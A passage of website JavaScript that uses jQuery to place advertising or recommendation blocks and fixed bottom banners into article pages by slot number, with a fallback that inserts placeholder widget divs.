				$(sod).before($(kd));
				break;
			case '1':
				$(sod).append($(kd));
				break; 
			case '2':
				$('#sod').after($(kd));
				break;
			case '3': case '4': case '5': case '6': case '7': case '8': case '9': case '10':
				$($('.vbs')[i-3]).append($(kd));
				break;
			case '11': case '12': case '13': case '14': case '16': case '18': case '19': //case '15':
				$("article").append($(kd));
				break;
				
			case '17':
				$(".partner_content").append($(kd));
			break;
			case '15':
				$(".tzb").after($(kd));
				break; 
				
			case '20': case '21': case '22':
			  	kd = kd.replace("id", 'class="fixbl" id');
//console.log('kd-'+kd);							  	
				//$("aside").append($(kd));
				$(".aside_fix").append($(kd));  
								break;

			case '23': case '24':
			   	//$("page_wrap").after($(kd));
			   	jQuery("#comments").after($(kd));
				
				break;
			case '25':
				$("header").before($(kd));
				break; 	

			case '26': case '27': case '28': case '29':
			    
				var st = '<style>.fxf {position: fixed; left: 0; bottom: -4px; right: 0; z-index: 1000; display: none; text-align: center;}.fxf27,.fxf28,.fxf29 {text-align:left; width:160px;}.fxf26{background:#fff;}.fxfx { margin: 0 auto; position: relative; display: inline-block;}div.clm{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000}div.clm:before,div.clm:after{content:\'\';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}div.clm:before{transform:rotate(45deg)}div.clm:after{transform:rotate(-45deg)}</style>';
				//Показывать слева при разрешении
				var minw = $(window).width(), cl=0;
				//console.log(minw);
                if ((i==27 && minw > 1000) || i==26 || (i==28 && minw > 1399 && minw < 1580) || (i==29 && minw > 1579)){
				$("body").append($('<div class="fxf fxf'+i+'"><div class="fxfx">'+kd+'<div class="clm"></div></div></div>'+st));
				$(".clm").live('click',function(){$(this).parent().hide(); cl=1;});
				$(window).scroll(function(){var scrollTop=$(window).scrollTop(); var top=$(sod).offset().top+100;if(scrollTop>top&&cl==0){$('.fxf').animate({width:'toggle'}, 550); cl=1;}});
				}
			 	break;
	  }
	}
	};
}

catch (err) {/*
	if (screen.width > 480) {
	    var soderzh = 'FaDc7V2F11VmH6M4V76Z'; 
		var niz = 'O3RAtUhXPjKrDSD9A80i';
		var nizkru = 'IjiUj25OpwYtqCBYQvUL';
		var asidenz = 'LgW7faPwod4InaVp988Z'; 
		var bl1 = 'BjVaV64sTFu40haGtosZ'; 
		var bl2 = 'MqqW2h4dwe9fgE2zXytw'; 
		var bl3 = 'LID4DmEqfOnQxwGU6dLa'; 
		var bl4 = ''; 
		var bl5 = 'GAIl9GHm1CKfP80pGEWE'; 
		
	}
	else {
	    var soderzh = 'I0nY1edVS1iGHJMTYyMT';
		var niz = 'BBG0dOnimq4jN5peJ38S'; 
		var nizkru = 'Y8FnIaJ6KTQrOwOsyoMi'; 
		var asidenz = '';
		var bl1 ='MX9ty3S6bl891f5JMe7P'; 
		var bl2 = 'Y0Edp6EWqxpw4uWc35Hr'; 
		var bl3 = 'WIVjPYkAFfJGiPktm5Rw'; 
		var bl4 = ''; 
		var bl5 = 'NVirHyKSJhzNUpGWldqq'; 
	}
	

	
	if (bl1.length >0) {$($("article .vbs")[0]).append($('<div id="'+bl1+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl2.length >0) {$($("article .vbs")[1]).append($('<div id="'+bl2+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl3.length >0) {$($("article .vbs")[2]).append($('<div id="'+bl3+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl4.length >0) {$($("article .vbs")[3]).append($('<div id="'+bl4+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl5.length >0) {$($("article .vbs")[4]).append($('<div id="'+bl5+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
*/	

	jQuery("article #sod").before(jQuery('<div id="'+soderzh+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	//jQuery(".table-of-content__title").before(jQuery('<div id="'+soderzh+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	$("article").after($('<div id="'+niz+'" data-type="0" class="blockOfO1b2l3" ></div><style>#'+niz+' .read-more-o1b2l3, #'+bl1+' .read-more-o1b2l3, #'+bl2+' .read-more-o1b2l3, #'+bl3+' .read-more-o1b2l3, #'+bl5+' .read-more-o1b2l3{ background:#FA0!important; border-radius:6px!important; padding:6px 15px 6px 10px!important; margin:15px 0 15px 0!important; width:150px!important; white-space:nowrap!important; } </style>'));
	jQuery(".title-h2").before(jQuery('<div id="'+nizkru+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	if (asidenz.length >0) {jQuery("aside").append(jQuery('<div id="'+asidenz+'" data-type="0" class="blockOfO1b2l3 fixbl" ></div>'));}	
	

}
});
